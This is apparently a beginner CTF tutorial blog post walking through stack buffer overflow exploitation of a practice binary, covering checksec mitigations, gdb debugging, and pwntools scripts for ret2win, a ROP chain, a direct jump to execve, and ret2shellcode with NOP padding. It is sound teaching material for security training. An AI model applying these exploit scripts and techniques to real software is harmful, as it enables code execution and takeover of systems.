This is an initiative taken by team members of ARESx. In this series of pwn-training we will be looking into various types of attacks performed on binaries. This in the first part of the series. We will go in a slow paced fashion covering most of the small details, so anyone can follow along this wonderful course.
Binary Exploitation:#
Any file that does some function/ work is called a binary. Breaking down the word, binary exploitation itself, gives the meaning. We try different ways to break/exploit a program(Binary). This has become a common category in games called CTFs.
Challenge:#
Here we are given a binary and the source code as part of the challenge. Usually the programmer writes in high level languages (human understandable language). Then that is compiled into a machine understandable form - binary. Our job as a exploit dev, need to figure out what this binary does and find the bug to exploit this program.
Play around with both the files a bit and continue reading this blog.
Prerequisites:#
- General understanding of linux.
- Curiosity to learn more by googling. (This is a must)
Solution:#
General Procedure:#
Before stepping in further into the solution, a common set of procedure when followed will make your job easier. Usually when you get a binary,
- Check the mitigations (check for all permissions, security restrictions) of the binary.
- Run the binary and get a feel of what it is doing.
- Try to debug the assembly code of main in a disassembler or debugger. (IDA/ GDB/ Hopper).
- Note down observations and proceed to write the exploit script.
Concept of buffer overflow:#
When we can write more than what we are supposed to write into a memory we call it a buffer overflow. Buffer overflows are common bugs when getting started in pwn. Gets is a vulnerable function that has a buffer overflow bug in it. It reads in more data than what the original array/ variable can handle. Multiple attacks will be discussed further on.
Stack#
A Stack is a memory segment, ment for storing data when a program is excecuted. This is a temporary storage unit. All the local variables created are stored here.
Registers:#
Registers are small data holding units. Think of it as variables used by the processor. Each register has its own unique job.
Mitigations:#

Before going into the exploitation, its better to check what mitigations are enabled for a binary. Mitigations are protections that were included to avoid certain attacks. We use the command checksec to see the basic mitigations in a binary.
checksec --file ./ret2shellcode
If you don’t have checksec installed then, open up a terminal and type the below command to install the checksec program.
sudo apt install checksec
CANARY:
- Its a set of characters stored on the stack to make sure no buffer overflows takes place.
No eXecute:
- NX Enabled - This makes sure that the code on the stack is not excecuted.
- NX Disabled - Yea you guessed it, the code on the stack can be excecuted.
PIE:
- Position Independent Excecutable: This mitigation will randomise the address of the code and PLT in the virtual memory each time the program gets excecuted.
RWX:
- Read, write and execute : It’ll tell us if the binary has segments(parts) that we can read, write and excecute.
Code walkthrough:#
If you are a curious assembly code lover, make sure to head over to the gdb (GNU debugger) and dig deep. Here I’ll go through the c code since its a basic writeup. In most scenarios you are not given the source code as it makes the task much easier. try to get comfy with assembly. Or just use a disassembler lmao.

Just ignore the ignore_me() function its for standard buffering and stuff. There are 2 functions called win and main.
main:#
Looking at main function, we see there is a buf variable with size 0x60 and a puts call. There is also a printf that will leak the address of the buf variable. %p is the address pointing to something, with little bit of searching you will know, its the address of buf variable.
There is another function called gets(). We know its a dangerous function. lets see why.
man gets

Seems like gets will take input as long as there is a newline character which means we can get past the buf variable and mess things in the stack.
GDB is a debugger that will break down the program into its assembly code. It makes things easier for a reverse engineer to know what a program does. I have a different version/flavour of gdb called pwndbg. link to download
disass main

Ok, This is the main function that we saw earlier. Here a stack frame is created with the command push rbp; mov rbp,rsp . In a stack for every new function a new stack frame is created to store the local variables required in that particular function. So when a function exits the stack frame also gets deleted. le memory efficiency.
Point to note, The arguments to the function are passed via registers. RDI, RSI, RDX registers are used to store the first, second, third argument to a function.
- Here we see that the 3 arguments are set in the respective registers.
- Puts function is called with what is in the RDI register.
- We can also see a printf function which is called with RDI set to RIP+0xe29, which is the start of our buffer. Here RIP refers to the instruction pointer.
- Finally a gets is also called, which is exploited in our case.
Now, we will set a break point in GDB to stop at a particular location that we specify during the runtime. By doing this, at a specific instruction we can know what the registers are holding and what changes are made at that point of time in the excecution.
To set a breakpoint b * address of the instruction, in this case set a break point at ret instruction in main.
b* 0x0000000000401238
Take some time of your own, play around with the binary and see if you can crash the binary in some way.
Great if you got a segfault else no worries. Well do it together. Run the binary in gdb with r and then give 0x60 “a"s, this will fill up the buf variable with all that garbage. After those random “a"s maybe create an offset pattern like 111111112222222233333333. So incase the binary crashes we can see exactly where it crashed.
Segfault - It is caused because our program is trying to read a part of memory thats invalid
In our case we overflowed the buf variable with “a"s and filling the RBP with 11111111 and finally making the return address point to 22222222, Since there is no 22222222 address in memory, we will get a segfault. Whenever a program tries to jump to an address that is not there you will recieve a segfault error.

You can see all the values set in the registers like RAX, RBX, RCX. To our intrest we need the RSP.
The RSP is the stack pointer or the register that holds infomartion about the next location to excecute. But do you see something fishy there ? Exactly we can control the return address of main. This means that we can make the binary excecute what we want.
Aim:#
As an attacker our aim is to make this binary give a shell for us in the server. A shell is a way of getting complete access on whatever target we are attacking. In future blogs, you might also see that you wont have the root (admin) access in a shell. You have to do several privilage escalations to make yourself root, though all of those fun stuff are for another time.
So we looked at a win() function earlier, this will land us a nice neat shell! Though there wont be any win() function in real life applications, its your task to somehow find ways to get a shell in the server.
Return to win:#
Now since we control the return address of main function, why not lets change the return address to win function?
- Win function does execve("/bin/sh”) -> which means that it’ll call a system function called execve and excecute the command
/bin/shwhich is a shell.
ok lets start writing our script in python. First we will import pwntools library to make things easier. Next we will connect to our binary and send/recieve messages.
from pwn import * # Importing the library called pwntools

p = process("ret2shellcode") # create a instance/process with the binary. helps to interact with the program.
p.sendline(b"a"*0x60 + b"a"*8 + p64(0x00000000004011a5)) # Send the payload(attack input) to the program.
p.interactive() #If we get a shell make it interactive.
Here in the sendline command I am giving “a” * 0x60 to fill the buf variable and extra “a” * 8 to fill the rbp (base pointer) and then the address of win function. wait what is that p64() ?
p64() function will make your address into little endian format. To know more about formats
Run this script and lets see what we get. SHOOT you get something called EOF (End Of File) ?

You can attach a gdb with your script and see where your script will crash / how it runs. But we are already given the c code and we know that there was some additional checks done to the execve.

So we have to somehow make the arg1 = 0xdeadbeef and arg2 = 0xcafebabe. This is where return oriented programming comes into picture.
Return Oriented Programming:#
This is a type of attack where we use static code or code thats been used to make this binary. we will combine one or many such code snippets to form a chain that’ll do something valuable to us.
- Since win is a function with arg1 and arg2 as parameters. We can set RDI = 0xdeadbeef and RSI = 0xcafebabe. Then call win function.
Exploit [ret2win]:#
Firstly we can get all the gadgets/code snippets in the binary with ROPgadget. Then lets take out the ones that we want.
python3 ROPgadget.py --binary ../Documents/pwn-train/pwn1/ret2shellcode

We can pop the registers to put the values we want and since every gadget has a return attached to it, we can call win function after those gadgets.
from pwn import *

p = process("ret2shellcode")
pause()
p.sendline(b"a"*0x60 + b"a"*8 + p64(0x000000000040129b) + p64(0xdeadbeef) + p64(0x0000000000401299) + p64(0xcafebabe) + p64(0) + p64(0x00000000004011a5))
p.interactive()
Exploit [simpler version]:#
I know you went through all the struggle to set the arguments right, but if you can control the return address and jump literally anywhere, then why not just jump directly on the execve function.
from pwn import *

p = process("ret2shellcode")
p.sendline(b"a"*0x60 + b"a"*8 + p64(0x00000000004011d1)) # address to execve
p.interactive()
Here we avoided the constraints and directly jumped to the execve funtion. Clever of you.
return 2 shellcode:#
This is the third and final way that we will discuss in this blog. Do you remember the leak at the begining ? Yes we will use the leak to get a shell. This time ignore the win() function. Without the help of helper function get a shell yourself :D .
Remember at the begining I said this binary is NX disabled. So we can basically store the commands that we want to excecute in buf variable and then jump back to the buf variable thereby excecuting whatever we want.
A shellcode is a set of instruction that will give you a shell or does some function that you want when excecuted.
- First step is to store the leak in a variable. We will use recvline function here to recv the output given by the program.
- Write all the commands that you want to excecute to get a shell (pwntools has inbuilt functionalities :D ).
- Fill the gap between the return and the shellcode with dummy instructions called nop.
- Jump back to buf variable.
#!/usr/bin/env python3
from pwn import *
def start():
global p
if args.REMOTE:
p = remote('localhost', 1337)
else:
p = elf.process() # start the process.
context.binary = elf = ELF('./ret2shellcode')
start()
buf_addr = int(p.recvlines(2)[-1].split()[-1], 16) # recvlines and then get the leak
payload = asm(shellcraft.linux.sh()) # generates a shellcode compatible with linux systems
payload += b'\x90'*(104 - len(payload)) # spans the gap between buf variable and return
payload += p64(buf_addr) # address of the buf variable

p.sendline(payload) # send the payload
p.interactive() # doesnt close the shell and keeps it open for us.
p.close()
Hope you liked the pwn training 1. More training writeups coming soon ! :D